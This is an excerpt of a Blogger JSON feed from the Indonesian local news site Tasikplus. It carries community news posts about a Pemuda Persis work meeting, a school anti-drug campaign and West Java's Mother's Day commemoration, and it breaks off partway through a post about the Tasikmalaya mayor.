Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Sosial?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Sosial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Sosial\/-\/Sosial?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" 